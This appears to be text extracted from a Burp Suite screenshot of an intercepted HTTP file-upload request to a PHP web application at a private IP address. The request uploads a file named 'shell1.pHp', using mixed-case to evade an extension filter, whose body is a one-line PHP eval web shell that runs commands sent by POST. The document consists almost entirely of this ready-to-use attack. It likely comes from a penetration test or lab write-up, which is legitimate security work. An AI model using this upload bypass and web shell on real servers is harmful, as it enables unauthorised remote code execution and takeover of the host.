 Request to http://192.168.4.190:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------425740330728639930620762802
Content-Length: 260
Origin: http://192.168.4.190
Connection: close
Referer: http://192.168.4.190/web/index.php?c=User&a=home
Cookie: PHPSESSID=k9tl27eokp83rr816hub35gb37
Upgrade-Insecure-Requests: 1
-----------------------------42574033072863993062076280216
Content-Disposition: form-data; name="pic"; filename="shell1.pHp"
Content-Type: application/octet-stream
<?php @eval($_POST['2']);?>
-----------------------------42574033072863993062076280216--